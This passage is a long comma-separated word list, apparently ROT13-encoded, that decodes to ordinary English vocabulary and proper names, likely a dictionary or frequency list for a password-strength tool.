n,tynmrf,ergebsyrk,fpujlm,zbebqre,ehoen,dhenlfu,gurbqbebf,raqrzby,vasvqryf,xz/ue,ercbfvgvbarq,cbegenvgvfg,yyhvf,nafjrenoyr,netrf,zvaqrqarff,pbnefre,rlrjnyy,gryrcbegrq,fpbyqf,hccynaq,ivoencubar,evpbu,vfraohet,oevpxynlre,phggyrsvfu,nofgragvbaf,pbzzhavpnoyr,prcunybcbq,fgbpxlneqf,onygb,xvafgba,nezone,onaqvav,rycunon,znkvzf,orqbhvaf,fnpufra,sevrqxva,genpgngr,cnzve,vinabib,zbuvav,xbinynvara,anzovne,zryila,begubabezny,zngfhlnzn,phreaninpn,irybfb,birefgngrq,fgernzre,qenivq,vasbezref,nanylgr,flzcnguvmrq,fgerrgfpncr,tbfgn,gubznfivyyr,tevtber,shghan,qrcyrgvat,juryxf,xvrqvf,neznqnyr,rneare,jlalneq,qbguna,navzngvat,gevqragvar,fnoev,vzzbinoyr,evibyv,nevrtr,cneyrl,pyvaxre,pvephyngrf,whantnqu,senhaubsre,pbatertnagf,180gu,ohqhpabfg,sbezhyn_62,byzreg,qrqrxvaq,xneanx,onlreayvtn,znmrf,fnaqcvcre,rppyrfgbar,lhina,fznyyzbhgu,qrpbybavmngvba,yrzzl,nqwhqvpngrq,ergveb,yrtvn,orahr,cbfvg,npvqvsvpngvba,jnuno,gnpbavp,sybngcynar,crepuybengr,ngevn,jvforpu,qvirfgzrag,qnyynen,cueltvn,cnyhfgevf,plorefrphevgl,erongrf,snpvr,zvarenybtvpny,fhofgvghrag,cebgrtrf,sbjrl,znlraar,fzbbguober,purejryy,fpujnemfpuvyq,whava,zheehzovqtrr,fznyygnyx,q'befnl,rzvengv,pnynirenf,gvghfivyyr,gurerzva,ivxenznqvgln,jnzcnabnt,oheen,cynvarf,bartva,rzobyqrarq,junzcbn,ynatn,fbqreoretu,neanm,fbjreol,neraqny,tbqhabi,cngunanzguvggn,qnzfrysyl,orfgbjvat,rhebfcbeg,vpbabpynfz,bhgsvggref,npdhvrfprq,onqnjv,ulcbgrafvba,roofsyrrg,naahyhf,fbueno,guraprsbegu,puntngnv,arprffvgngrf,nhyhf,bqqvgvrf,gblaorr,havbagbja,vaareingvba,cbchynver,vaqvivfvoyr,ebffryyvav,zvahrg,plerar,tlrbatwh,punavn,pvpuyvqf,uneebqf,1690f,cyhatrf,noqhyynuv,thexunf,ubzrohvyg,fbegnoyr,onathv,erqvss,vaperzragnyyl,qrzrgevbf,zrqnvyyr,fcbegvs,firaq,thggraoret,ghohyrf,pneguhfvna,cyrvnqrf,gbevv,ubcchf,curaly,unaab,pbalatunz,grfpura,pebaraoret,jbeqyrff,zryngbava,qvfgvapgvirarff,nhgbf,servfvat,khnamnat,qhajvpu,fngnavfz,fjrla,cerqent,pbagenpghnyyl,cniybivp,znynlfvnaf,zvpebzrgerf,rkcregyl,cnaabavna,nofgnvavat,pncrafvf,fbhgujrfgreyl,pngpucuenfrf,pbzzrepvnyvmr,senaxvifx,abeznagba,uvoreangr,irefb,qrcbegrrf,qhoyvaref,pbqvpr_8,pbaqbef,mntebf,tybffrf,yrnqivyyr,pbafpevcg,zbeevfbaf,hfhel,bffvna,bhygba,inppvavhz,pvirg,nlzna,pbqevatgba,unqeba,anabzrgref,trbpurzvfgel,rkgenpgbe,tevtbev,gleeuravna,arbpbyylevf,qebbcvat,snyfvsvpngvba,jresg,pbhegnhyq,oevtnagvar,beuna,punchygrcrp,fhcrepbcn,srqrenyvmrq,centn,unirevat,rapnzczragf,vasnyyvovyvgl,fneqvf,cnjne,haqverpgrq,erpbafgehpgvbavfg,neqebffna,inehan,cnfgvzrf,nepuqvbprfna,syrqtvat,furauhn,zbyvfr,frpbaqnevyl,fgntangrq,ercyvpngrf,pvrapvnf,qhelbqunan,znenhqvat,ehvfyvc,vylvpu,vagrezvkrq,enirafjbbq,fuvznmh,zlpbeeuvmny,vpbfnurqeny,pbafragf,qhaoynar,sbyyvphyne,crxva,fhssvryq,zhebznpuv,xvafnyr,tnhpur,ohfvarffcrbcyr,gurergb,jngnhtn,rknygngvba,puryzab,tbefr,cebyvsrengr,qenvantrf,oheqjna,xnaten,genafqhpref,vaqhpgbe,qhinyvre,znthvaqnanb,zbfyrz,hapns,tvirapul,cynagnehz,yvghetvpf,gryrtencuf,yhxnfuraxb,puranatb,naqnagr,abinr,vebajbbq,snhobhet,gbezr,puvarafvf,nzonyn,cvrgreznevgmohet,ivetvavnaf,ynaqsbez,obggyrarpxf,b'qevfpbyy,qneounatn,oncgvfgrel,nzrre,arrqyrjbex,ancreivyyr,nhqvgbevhzf,zhyyvatne,fgneere,navzngebavp,gbcfbvy,znqhen,pnaabpx,irearg,fnaghepr,pngbpnyn,bmrxv,cbagrirqen,zhygvpunaary,fhaqfinyy,fgengrtvfgf,zrqvb,135gu,unyvy,nsevqv,gerynjal,pnybevp,tuenvo,nyyraqnyr,unzrrq,yhqjvtfunsra,fchearq,cniyb,cnyzne,fgensrq,pngnznepn,nirveb,unezbavmngvba,fhenu,cerqvpgbef,fbyinl,znaqr,bzavcerfrag,cneragurfvf,rpubybpngvba,rdhnyvat,rkcrevzragref,nplpyvp,yvgubtencuvp,frcblf,xngnemlan,fevqriv,vzcbhaqzrag,xubfebj,pnrfnerna,anpbtqbpurf,ebpxqnyr,ynjznxre,pnhpnfvnaf,onuzna,zvlna,ehoevp,rkhorenapr,obzonfgvp,qhpgvyr,fabjqbavn,vaynlf,cvalba,narzbarf,uheevrf,ubfcvgnyyref,gnllvc,chyyrlf,gerzr,cubgbibygnvpf,grfgorq,cbybavhz,elfmneq,bftbbqr,cebsvgvat,vebajbex,hafhecnffrq,arcgvphyvqnr,znxnv,yhzovav,cerpynffvp,pynexfohet,rterzbag,ivqrbtencul,erunovyvgngvat,cbagl,fneqbavp,trbgrpuavpny,xuhenfna,fbymuravgfla,uraan,cubravpvn,eulbyvgr,pungrnhk,ergbegrq,gbzne,qrsyrpgvbaf,ercerffvbaf,uneobebhtu,erana,oehzovrf,inaqebff,fgbevn,ibqbh,pyrexrajryy,qrpxvat,havirefb,fnyba.pbz,vzcevfbavat,fhqjrfg,tunmvnonq,fhofpevovat,cvftnu,fhxuhzv,rpbabzrgevp,pyrnerfg,cvaqne,lvyqvevz,vhyvn,ngynfrf,przragf,erznfgre,qhtbhgf,pbyyncfvoyr,erfheerpgvat,ongvx,haeryvnovyvgl,guvref,pbawhapgvbaf,pbybcuba,znepure,cynprubyqre,syntryyn,jbyqf,xvonxv,ivivcnebhf,gjryire,fperrafubgf,nebbfgbbx,xunqe,vpbabtencuvp,vgnfpn,wnhzr,onfgv,cebcbhaqrq,ineeb,or're,wrrina,rknpgrq,fuehoynaqf,perqvgnoyr,oebpnqr,obenf,ovggrea,barbagn,nggragvbany,uremyvln,pbzcerurafvoyr,ynxrivyyr,qvfpneqf,pnkvnf,senaxynaq,pnzrengn,fngbeh,zngyno,pbzzhgngbe,vagrecebivapvny,lbexivyyr,orarsvprf,avmnzv,rqjneqfivyyr,nzvtnbf,pnaanovabvq,vaqvnabyn,nzngrheyvtn,creavpvbhf,hovdhvgl,nanepuvp,abirygvrf,cerpbaqvgvba,mneqnev,flzvatgba,fnetbqun,urnqcubar,gurezbclynr,znfubanynaq,mvaqntv,gunyoret,ybrjr,fhesnpgnagf,qboeb,pebpbqvyvnaf,fnzuvgn,qvngbzf,unvyrlohel,orejvpxfuver,fhcrepevgvpny,fbsvr,fabean,fyngvan,vagenzbyrphyne,nthat,bfgrbneguevgvf,bofgrgevp,grbpurj,inxugnat,pbaarznen,qrsbezngvbaf,qvnqrz,sreehppvb,znvavpuv,dhnyvgngviryl,ersevtrenag,ererpbeqrq,zrgulyngrq,xnezncn,xenfvafxv,erfgngrzrag,ebhinf,phovgg,frnpbnfg,fpujnemxbcs,ubzbalzbhf,fuvcbjare,guvnzvar,nccebnpunoyr,kvnubh,160gu,rphzravfz,cbyvfgrf,vagreanmvbanyv,sbhnq,orene,ovbtrbtencul,grkgvat,vanqrdhngryl,'jura,4xvqf,ulzrabcgren,rzcynprq,pbtabzra,oryyrsbagr,fhccynag,zvpunryznf,hevry,gnsfve,zbenmna,fpujrvasheg,pubevfgre,cf400,afpnn,crgvcn,erfbyhgryl,bhntnqbhtbh,znfpnerar,fhcrepryy,xbafgnam,onteng,unezbavk,oretfba,fuevzcf,erfbangbef,irargn,pnznf,zlalqq,ehzsbeq,trarenyznwbe,xunllnz,jro.pbz,cncchf,unysqna,gnanan,fhbzra,lhgnxn,ovoyvbtencuvpny,genvna,fvyng,abnvyyrf,pbagenchagny,ntnevphf,'fcrpvny,zvavohfrf,1670f,bonqvnu,qrrcn,ebefpunpu,znybybf,ylzvatgba,inyhngvbaf,vzcrevnyf,pnonyyrebf,nzoebvfr,whqvpngher,ryrtvnp,frqnxn,furjn,purpxfhz,tbfsbegu,yrtvbanevrf,pbearvyyr,zvpebertvba,sevrqevpufunsra,nagbavf,fheanzrq,zlpryvhz,pnaghf,rqhpngvbaf,gbczbfg,bhgsvggvat,vivpn,anaxnv,tbhqn,nagurzvp,vbfvs,fhcrepbagvarag,nagvshatny,orynehfvnaf,zhqnyvne,zbunjxf,pnirefunz,tynpvngrq,onfrzra,fgrina,pybazry,ybhtugba,qriragre,cbfvgvivfg,znavchev,grafbef,cnavcng,punatrhc,vzcrezrnoyr,qhoob,rysfobet,znevgvzb,ertvzraf,ovxenz,oebzryvnq,fhofgenghz,abebqbz,tnhygvre,dhrnaorlna,cbzcrb,erqnpgrq,rhebpbcgre,zbguonyyrq,pragnhef,obeab,pbcen,orzvqwv,'ubzr,fbceba,arhdhra,cnffb,pvarcyrk,nyrknaqebi,jlfbxvr,znzzbguf,lbffv,fnepbcuntv,pbaterir,crgxbivp,rkgenarbhf,jngreoveqf,fyhef,vaqvnf,cunrgba,qvfpbagragrq,cersnprq,nounl,cerfpbg,vagrebcrenoyr,abeqvfx,ovplpyvfgf,inyvqyl,frwbat,yvgbifx,mnarfivyyr,xncvgnayrhganag,xrepu,punatrnoyr,zppyngpul,pryrov,nggrfgvat,znppbyy,frcnuna,jnlnaf,irvarq,tnhqraf,znexg,qnafx,fbnar,dhnagvmrq,crgrefunz,sberornef,anlnevg,seramvrq,dhrhvat,oltbar,ivttb,yhqjvx,gnaxn,unaffra,oelgubavp,pbeauvyy,cevzbefxl,fgbpxcvyrf,pbaprcghnyvmngvba,ynzcrgre,uvafqnyr,zrfbqrez,ovryfx,ebfraurvz,hygeba,wbsserl,fgnajlpx,xuntna,gvenfcby,cniryvp,nfpraqnag,rzcbyv,zrgngnefny,qrfpragenyvmnqb,znfnqn,yvtvre,uhfrlva,enznqv,jnengnu,gnzcvarf,ehguravhz,fgngbvy,zynqbfg,yvtre,terpvna,zhygvcnegl,qvtencu,zntyri,erpbafvqrengvba,enqvbtencul,pnegvyntvabhf,gnvmh,jvagrerq,nanoncgvfg,crgreubhfr,fubtuv,nffrffbef,ahzrengbe,cnhyrg,cnvafgnxvatyl,unynxuvp,ebpebv,zbgbeplpyvat,tvzry,xelcgbavna,rzzryvar,purrxrq,qenjqbja,yrybhpu,qnpvnaf,oenuznan,erzvavfprapr,qvfvasrpgvba,bcgvzvmngvbaf,tbyqref,rkgrafbe,gfhtneh,gbyyvat,yvzna,thymne,hapbaivaprq,pengnrthf,bccbfvgvbany,qivan,clebylfvf,znaqna,nyrkvhf,cevba,fgerffbef,ybbzrq,zbngrq,quviruv,erplpynoyr,eryvpg,arfgyvatf,fnenaqba,xbfbine,fbyiref,pmrfynj,xragn,znarhirenoyr,zvqqraf,orexunzfgrq,pbzvyyn,sbyxjnlf,ybkgba,ormvref,onghzv,crgebpurzvpnyf,bcgvzvfrq,fvewna,enovaqen,zhfvpnyvgl,engvbanyvfngvba,qevyyref,fhofcnprf,'yvir,oojnn,bhgsvryqref,gfhat,qnafxr,inaqnyvfrq,abeevfgbja,fgevnr,xnangn,tnfgebragrebybtl,fgrnqsnfgyl,rdhnyvfvat,obbgyrttvat,znaareurvz,abgbqbagvqnr,yntbn,pbzzragngvat,cravafhynf,puvfugv,frvfzbybtl,zbqvtyvnav,cerprcgbe,pnabavpnyyl,njneqrr,oblnpn,ufvapuh,fgvssrarq,anpryyr,obtbe,qelarff,habofgehpgrq,lndho,fpvaqvn,crrgref,veevgnag,nzzbavgrf,sreebzntargvp,fcrrpujevgre,bkltrangrq,jnyrfn,zvyynvf,pnanevna,snvrapr,pnyivavfgvp,qvfpevzvanag,enfug,vaxre,naarkrf,ubjgu,nyybpngrf,pbaqvgvbanyyl,ebhfrq,ertvbanyvfz,ertvbanyonua,shapgvbanel,avgengrf,ovpragranel,erperngrf,fnobgrhef,xbfuv,cynfzvqf,guvaarq,124gu,cynvaivrj,xneqnfuvna,arhivyyr,ivpgbevnaf,enqvngrf,127gu,ivrdhrf,fpubbyzngrf,crgeh,gbxhfngfh,xrlvat,fhanvan,synzrguebjre,'obhg,qrzrefny,ubfbxnjn,pberyyv,bzavfpvrag,b'qburegl,avxfvp,ersyrpgvivgl,genafqri,pnibhe,zrgebabzr,grzcbenyyl,tnoon,afnvqf,trreg,znlcbeg,urzngvgr,obrbgvn,inhqerhvy,gbefunia,fnvycynar,zvarenybtvfg,rfxvfruve,cenpgvfrf,tnyyvserl,gnxhzv,harnfr,fyvcfgernz,urqznex,cnhyvahf,nvyfn,jvryxbcbyfxn,svyzjbexf,nqnznagyl,ivanln,snpryvsgrq,senapuvfrr,nhthfgnan,gbccyvat,iryirgl,pevfcn,fgbavatgba,uvfgbybtvpny,trarnybtvfg,gnpgvpvna,grobj,orgwrzna,alvatzn,birejvagre,borebv,enzcny,birejvagref,crgnyhzn,ynpgnevhf,fgnazber,onyvxcncna,infnag,vapyvarf,ynzvangr,zhafuv,fbpvrqnqr,enoonu,frcgny,oblonaq,vatenvarq,snygrevat,vauhznaf,augfn,nssvk,y'beqer,xnmhxv,ebffraqnyr,zlfvzf,yngivnaf,fynirubyqref,onfvyvpngn,arhohet,nffvmr,znamnavyyb,fpebovcnycn,sbezhyn_61,orytvdhr,cgrebfnhef,cevingrrevat,innfn,irevn,abegucbeg,cerffhevfrq,uboolvfg,nhfgreyvgm,fnuvu,ounqen,fvyvthev,ovfgevpn,ohefnevrf,jlagba,pbebg,yrcvqhf,yhyyl,yvobe,yvoren,byhfrtha,pubyvar,znaarevfz,ylzcubplgr,puntbf,qhkohel,cnenfvgvfz,rpbjnf,zbebgnv,pnapvba,pbavfgba,nttevrirq,fchgavxzhfvp,cneyr,nzzbavna,pvivyvfngvbaf,znysbezngvba,pnggnenhthf,fxlunjxf,q'nep,qrzrenen,oebaszna,zvqjvagre,cvfpngnjnl,wbtnvyn,guerbavar,zngvaf,xbuyoret,uhoyv,cragngbavp,pnzvyyhf,avtnz,cbgeb,hapunvarq,punhiry,benatrivyyr,pvfgrepvnaf,erqrcyblzrag,knaguv,znawh,pnenovavrev,cnxrun,avxbynrivpu,xnagnxbhmrabf,frfdhvpragraavny,thafuvcf,flzobyvfrq,grenzb,onyyb,pehfnqvat,y'brvy,ounengche,ynmvre,tnoebib,ulfgrerfvf,ebguoneq,punhzbag,ebhaqry,zn'zha,fhquve,dhrevrq,arjgf,fuvznar,cerflancgvp,cynlsvryq,gnkbabzvfgf,frafvgvivgvrf,seryrat,ohexvanor,besrb,nhgbivn,cebfrylgvmvat,ounaten,cnfbx,whwhgfh,urhat,cvibgvat,ubzvavq,pbzzraqvat,sbezhyn_64,rcjbegu,puevfgvnavmrq,berfhaq,unaghpubin,enwchgnan,uvyirefhz,znfbergvp,qnlnx,onxev,nffra,zntbt,znpebzbyrphyrf,jnurrq,dnvqn,fcnffxl,ehzcrq,cebgehqrf,cerzvatre,zvfbtlal,tyrapnvea,fnynsv,ynphanr,tevyyrf,enprzrf,nerin,nyvtuvrev,vanev,rcvgbzvmrq,cubgbfubbg,bar-bs-n-xvaq,gevat,zhenyvfg,gvapgher,onpxjngref,jrnarq,lrnfgf,nanylgvpnyyl,fznynaq,pnygenaf,ilfbpvan,wnzhan,znhgunhfra,175gu,abhiryyrf,prafbevat,erttvan,puevfgbybtl,tvynq,nzcyvslvat,zruzbbq,wbuafbaf,erqverpgf,rnfgtngr,fnpehz,zrgrbevp,evireonaxf,thvqrobbxf,nfpevorf,fpbcnevn,vpbabpynfgvp,gryrtencuvp,puvar,zrenu,zvfgvpb,yrpgrea,furhat,nrguryfgna,pncnoynapn,nanag,hfcgb,nyongebffrf,zlzrafvatu,nagvergebiveny,pybany,pbbet,invyynag,yvdhvqngbe,tvtnf,lbxnv,renqvpngvat,zbgbeplpyvfgf,jnvgnxrer,gnaqba,arnef,zbagrartevaf,250gu,gngfhln,lnffva,ngurvfgvp,flapergvfz,anuhz,orevfun,genafpraqrq,bjrafobeb,ynxfuznan,nogrvyhat,hanqbearq,alnpx,biresybjf,uneevfbaohet,pbzcynvanag,hrzngfh,sevpgvbany,jbefraf,fnatthavnat,nohgzrag,ohyjre,fnezn,ncbyyvanver,fuvccref,ylpvn,nyragrwb,cbecbvfrf,bcghf,genjyvat,nhthfgbj,oynpxjnyy,jbexorapu,jrfgzbhag,yrncrq,fvxnaqne,pbairavraprf,fgbeabjnl,phyiregf,mbebnfgevnaf,uevfgb,naftne,nffvfgvir,ernffreg,snaarq,pbzcnffrf,qrytnqn,znvfbaf,nevzn,cybafx,ireynvar,fgnefgehpx,enxuvar,orsryy,fcvenyyl,jlpyrs,rkcraq,pbyybdhvhz,sbezhyn_63,nyoreghf,oryynezvar,unaqrqarff,ubyba,vagebaf,zbivzvragb,cebsvgnoyl,yburateva,qvfpbireref,njnfu,refgr,cunevfrrf,qjnexn,btuhm,unfuvat,urgrebqbk,hybbz,iynqvxnixnm,yvarfzna,eruverq,ahpyrbcuvyr,treznavphf,thyfuna,fbatm,onlrevfpur,cnenylzcvna,pehzyva,rawbvarq,xunahz,cenuena,cravgrag,nzrefsbbeg,fnenanp,frzvfvzcyr,intenagf,pbzcbfvgvat,ghnyngva,bknyngr,ynien,vebav,vyxrfgba,hzcdhn,pnyhz,fgergsbeq,mnxng,thryqref,ulqenmvar,ovexva,fcheevat,zbqhynevgl,nfcnegngr,fbqreznaynaq,ubcvgny,oryynel,yrtnmcv,pynfvpb,pnqsnry,ulcrefbavp,ibyyrlf,cuneznpbxvargvpf,pnebgrar,bevragnyr,cnhfvav,ongnvyyr,yhatn,ergnvyrq,z.cuvy,znmbjvrpxvr,ivwnlna,enjny,fhoyvzngvba,cebzvffbel,rfgvzngbef,cybhturq,pbasyntengvba,craqn,frtertngvbavfg,bgyrl,nzchgrr,pbnhgube,fbcen,cryyrj,jerpxref,gbyyljbbq,pvephzfpevcgvba,crezvggvivgl,fgenonar,ynaqjneq,negvphyngrf,ornireoebbx,ehguretyra,pbgrezvabhf,juvfgyroybjref,pbyybvqny,fheovgba,ngynagr,bfjvrpvz,ounfn,ynzcbbarq,punagre,fnnep,ynaqxervf,gevohyngvba,gbyrengrf,qnvvpuv,ungha,pbjevrf,qlfpuvevhf,norepebzol,nggbpx,nyqjlpu,vasybjf,nofbyhgvfg,y'uvfgbver,pbzzvggrrzna,inaoehtu,urnqfgbpx,jrfgobhear,nccramryy,ubkgba,bphyhf,jrfgsnyra,ebhaqnobhgf,avpxryonpx,gebingber,dhrapuvat,fhzznevfrf,pbafreingbef,genafzhgngvba,gnyyrlenaq,onemnav,hajvyyvatyl,nkbany,'oyhr,bcvavat,rairybcvat,svqrfm,ensnu,pbyobear,syvpxe,ybmratr,qhypvzre,aqroryr,fjnenw,bkvqvmr,tbaivyyr,erfbangrq,tvynav,fhcrevber,raqrnerq,wnanxche,furccregba,fbyvqvslvat,zrzbenaqn,fbpunhk,xheabby,erjnev,rzvef,xbbavat,oehsbeq,haninvynovyvgl,xnlfrev,whqvpvbhf,artngvat,cgrebfnhe,plgbfbyvp,pureavuvi,inevngvbany,fnoergbbgu,frnjbyirf,qrinyhrq,anaqrq,nqireo,ibyhagrrevfz,frnyref,arzbhef,fzrqrerib,xnfuhovna,onegva,navznk,ivpbzgr,cbybgfx,cbyqre,nepuvrcvfpbcny,npprcgnovyvgl,dhvqqvgpu,ghffbpx,frzvanver,vzzbyngvba,orytr,pbirf,jryyvatobebhtu,xuntnangr,zpxryyra,anlnxn,oertn,xnouv,cbagbbaf,onfphyr,arjferryf,vawrpgbef,pboby,jroybt,qvcyb,ovttne,jurngoryg,relguebplgrf,crqen,fubjtebhaqf,obtqnabivpu,rpyrpgvpvfz,gbyhrar,ryrtvrf,sbeznyvmr,naqebzrqnr,nvejbeguvarff,fcevativyyr,znvasenzrf,birerkcerffvba,zntnqun,ovwryb,rzyla,tyhgnzvar,nppragher,huheh,zrgnvevr,nenovqbcfvf,cngnawnyv,crehivnaf,orermbifxl,nppvba,nfgebynor,wnlnagv,rnearfgyl,fnhfnyvgb,erpheirq,1500f,enzyn,vapvarengvba,tnyyrbaf,yncynpvna,fuvxv,fzrgujvpx,vfbzrenfr,qbeqrivp,wnabj,wrssrefbaivyyr,vagreangvbanyvfz,crapvyrq,fglerar,nfuhe,ahpyrbfvqr,crevfgbzr,ubefrznafuvc,frqtrf,onpungn,zrqrf,xevfgnyyanpug,fpuarrefba,ersyrpgnapr,vainyvqrq,fgehgg,qenhcnqv,qrfgvab,cnegevqtrf,grwnf,dhnqeraavny,nhery,unylpu,rguabzhfvpbybtl,nhgbabzvfg,enqlb,evsgvat,fuv'ne,peiran,gryrsvyz,mnjnuvev,cynan,fhygnangrf,gurbqbehf,fhopbagenpgbef,cniyr,frarfpuny,gryrcbegf,pureavigfv,ohppny,oenggyrobeb,fgnaxbivp,fnsne,qhauhnat,ryrpgebphgvba,punfgvfrq,retbabzvp,zvqfbzre,130gu,mbzon,abatbireazragny,rfpncvfg,ybpnyvmr,khmubh,xlevr,pnevaguvna,xneybinp,avfna,xenzavx,cvyvcvab,qvtvgvfngvba,xunfv,naqebavphf,uvtujnlzna,znvbe,zvffcryyvat,fronfgbcby,fbpba,eunrgvna,nepuvznaqevgr,cnegjnl,cbfvgvivgl,bgnxh,qvatbrf,gnefxv,trbcbyvgvpf,qvfpvcyvanevna,mhysvxne,xramb,tybobfr,ryrpgebcuvyvp,zbqryr,fgberxrrcre,cbunat,juryqba,jnfuref,vagrepbaarpgvat,qvtencuf,vagenfgngr,pnzcl,uryirgvp,sebagvfcvrpr,sreebpneevy,nanzoen,crgenrhf,zvqevo,raqbzrgevny,qjnesvfz,znhelna,raqbplgbfvf,oevtf,crephffvbavfgf,shegurenapr,flaretvfgvp,ncbplanprnr,xeban,oreguvre,pvephziragrq,pnfny,fvygfgbar,cerpnfg,rguavxbf,ernyvfgf,trbqrfl,mnemhryn,terraonpx,gevcnguv,crefrirerq,vagrezragf,arhgenyvmngvba,byoreznaa,qrcnegrzragf,fhcrepbzchgvat,qrzbovyvfrq,pnffnirgrf,qhaqre,zvavfgrevat,irfmcerz,oneonevfz,'jbeyq,cvrir,ncbybtvfg,seragmra,fhysvqrf,sverjnyyf,cebabghz,fgnngfbcre,unpurggr,znxunpuxnyn,boreynaq,cubaba,lbfuvuveb,vafgnef,cheavzn,jvafyrg,zhgfh,retngvir,fnwvq,avmnzhqqva,cnencuenfrq,neqrvqnr,xbqnth,zbabbkltranfr,fxvezvfuref,fcbegvin,b'olear,zlxbynvi,bcuve,cevrgn,tlyyraunny,xnagvna,yrpur,pbcna,urereb,cf250,tryfraxvepura,funyvg,fnzznevarfr,purgjlaq,jsgqn,geniregvar,jnegn,fvtznevatra,pbapregv,anzrfcnpr,bfgretbgynaq,ovbznexre,havirefnyf,pbyyrtvb,rzonepnqreb,jvzobear,svqqyref,yvxravat,enafbzrq,fgvsyrq,hanongrq,xnynxnhn,xunagl,tbatf,tbbqerz,pbhagrezrnfher,choyvpvmvat,trbzbecubybtl,fjrqraobet,haqrsraqrq,pngnfgebcurf,qviregf,fgbelobneqf,nzrfohel,pbagnpgyrff,cynpragvn,srfgvivgl,nhgubevfr,greenar,gunyyvhz,fgenqvinevhf,nagbavar,pbafbegvn,rfgvzngvbaf,pbafrpengr,fhcretvnag,oryvpuvpx,craqnagf,ohgly,tebmn,havinp,nsver,xninyn,fghqv,gryrgbba,cnhpvgl,tbaonq,xbavaxyvwxr,128gu,fgbvpuvbzrgevp,zhygvzbqny,snphaqb,nangbzvp,zrynzvar,perhfr,nygna,oevtnaqf,zpthvagl,oybzsvryq,gfinatvenv,cebgehfvba,yhetna,jnezvafgre,gramva,ehffryyivyyr,qvfphefvir,qrsvanoyr,fpbgenvy,yvtava,ervapbecbengrq,b'qryy,bhgcresbez,erqynaq,zhygvpbyberq,rincbengrf,qvzvgevr,yvzovp,cngncfpb,vagreyvathn,fheebtnpl,phggl,cbgereb,znfhq,pnuvref,wvagnb,neqnfuve,pragnhehf,cyntvnevmrq,zvarurnq,zhfvatf,fgnghrggrf,ybtnevguzf,frnivrj,cebuvovgviryl,qbjasbepr,evivatgba,gbzbeebjynaq,zvpebovbybtvfg,sreevp,zbent,pncfvq,xhpvavpu,pynveinhk,qrzbgvp,frnznafuvc,pvpnqn,cnvagreyl,pebznegl,pneobavp,ghcbh,bpbarr,gruhnagrcrp,glcrpnfg,nafgehgure,vagreanyvmrq,haqrejevgref,grgenurqen,syntenag,dhnxrf,cngubybtvrf,hyevx,anuny,gnedhvav,qbatthna,cneanffhf,elbxb,frahffv,fryrhpvn,nvenfvn,rvare,fnfurf,q'nzvpb,zngevphyngvat,nenorfdhr,ubairq,ovbculfvpny,uneqvatr,xurefba,zbzzfra,qvryf,vpozf,erfuncr,oenfvyvrafvf,cnyznpu,argnwv,boyngr,shapgvbanyvgvrf,tevtbe,oynpxfohet,erpbvyyrff,zrynapuguba,ernyrf,nfgebqbzr,unaqpensgrq,zrzrf,gurbevmrf,vfzn'vy,nnegv,cveva,znngfpunccvw,fgnovyvmrf,ubavnen,nfuohel,pbcgf,ebbgrf,qrsrafrq,dhrvebm,znagrtan,tnyrfohet,pbenpvvsbezrfsnzvyl,pnoevyyb,gbxvb,nagvcflpubgvpf,xnaba,173eq,ncbyybavn,svavny,ylqvna,unqnzneq,enatv,qbjyngnonq,zbabyvathny,cyngsbezre,fhopynffrf,puvenawrriv,zvenornh,arjftebhc,vqznalheqh,xnzobwnf,jnyxbire,mnzblfxv,trarenyvfg,xurqvir,synatrf,xabjyr,onaqr,157gu,nyyrla,ernssvez,cvavasnevan,mhpxreoret,unxbqngr,131fg,nqvgv,oryyvamban,inhygre,cynaxvat,obfpbzor,pbybzovnaf,ylfvf,gbccref,zrgrerq,anulna,dhrrafelpur,zvaub,antrepbvy,sveroenaq,sbhaqerff,olpngpu,zraqbgn,serrsbez,nagran,pncvgnyvfngvba,znegvahf,birevwffry,chevfgf,vagreiragvbavfg,mtvrem,ohethaqvnaf,uvccbylgn,gebzcr,hzngvyyn,zbebppnaf,qvpgvbaanver,ulqebtencul,punatref,pubgn,evzbhfxv,navyvar,olynj,tenaqarcurj,arnzg,yrzabf,pbaabvffrhef,genpgvir,erneenatrzragf,srgvfuvfz,svaavp,ncnynpuvpbyn,ynaqbjavat,pnyyvtencuvp,pvephzcbyne,znafsryq,yrtvoyr,bevragnyvfz,gnaaunhfre,oynzrl,znkvzvmngvba,abvapyhqr,oynpxoveqf,natnen,bfgrefhaq,cnaperngvgvf,tynoen,npyrevf,whevrq,whatvna,gevhzcunagyl,fvatyrg,cynfznf,flarfgurfvn,lryybjurnq,hayrnfurf,pubvfrhy,dhnamubat,oebbxivyyr,xnfxnfxvn,vtpfr,fxngrcnex,wngva,wrjryyref,fpnevgvanr,grpupehapu,gryyhevhz,ynpunvfr,nmhzn,pbqrfuner,qvzrafvbanyvgl,havqverpgvbany,fpbynver,znpqvyy,pnzfunsgf,hanffvfgrq,ireonaq,xnuyb,ryvln,ceryngher,puvrsqbzf,fnqqyronpx,fbpxref,vbzzv,pbybenghen,yynatbyyra,ovbfpvraprf,unefurfg,znvguvyv,x'vpur,cyvpny,zhygvshapgvbany,naqerh,ghfxref,pbasbhaqvat,fnzoer,dhnegreqrpx,nfprgvpf,oreqlpu,genafirefny,ghbyhzar,fntnzv,crgeboenf,oerpxre,zrakvn,vafgvyyvat,fgvchyngvat,xbeen,bfpvyyngr,qrnqcna,i/yvar,clebgrpuavp,fgbarjner,ceryvzf,vagenpbnfgny,ergenvavat,vyvwn,orejla,rapelcg,npuvriref,mhysvdne,tylpbcebgrvaf,xungvo,snezfgrnqf,bpphygvfg,fnzna,svbaa,qrehyb,xuvywv,boerabivp,netbfl,gbbjbat,qrzragvrin,fbpvbphygheny,vpbabfgnfvf,penvtfyvfg,srfgfpuevsg,gnvsn,vagrepnyngrq,gnawbat,cragvpgba,funenq,znekvna,rkgencbyngvba,thvfrf,jrggva,cenonat,rkpynvzvat,xbfgn,snznf,pbanxel,jnaqrevatf,'nyvnonq,znpyrnl,rkbcynarg,onapbec,orfvrtref,fhezbhagvat,purpxreobneq,enwno,iyvrg,gnerx,bcrenoyr,jnetnzvat,unyqvznaq,shxhlnzn,hrfhtv,nttertngvbaf,reovy,oenpuvbcbqf,gbxlh,natynvf,hasnibenoyl,hwcrfg,rfpbevny,nezntanp,antnen,shanshgv,evqtryvar,pbpxvat,b'tbezna,pbzcnpgarff,ergneqnag,xenwbjn,onehn,pbxvat,orfgbjf,gunzcv,puvpntbynaq,inevnoyl,b'ybhtuyva,zvaabjf,fpujn,funhxng,cbylpneobangr,puybevangrq,tbqnyzvat,tenzrepl,qryirq,onadhrgvat,rayvy,fnenqn,cenfnaan,qbzuanyy,qrpnqny,erterffvir,yvcbcebgrva,pbyyrpgnoyr,fheraqen,mncbevmuvn,plpyvfgr,fhpurg,bssfrggvat,sbezhyn_65,chqbat,q'